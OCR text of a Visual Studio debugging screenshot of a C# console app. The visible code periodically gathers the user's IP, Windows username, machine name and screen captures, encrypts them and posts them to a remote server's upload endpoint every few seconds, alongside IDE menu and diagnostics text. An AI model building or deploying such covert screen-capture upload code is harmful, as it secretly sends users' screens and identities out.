 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.None));
48 Encrypt(ref uploadBytes);
49 try
50 {
51 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
52 }
53 catch
54 {
55 Thread.Sleep(1000);
56 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
57 }
58 }
59 catch (Exception ex)
60 {
61 }
62 Thread.Sleep(3000);
63 }
64
65 }
66
0 references
67 static void StartGetMyIp()
68 {
69 Thread thread = new Thread(() => GetMyIpInfo());
70 thread.Start();
71 }
72
73 static void GetMyIpInfo()
100 % 0 5 Ln: 29 Ch: 13 SPC CRLF
Diagnostic Tools
Diagnostics session: 1:26 minutes
1:20min 1:3
Events
Process Memory (MB) S P..
46 46
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (1 of 1)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Call Stack
Name Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG 10:48 PM
1/24/2023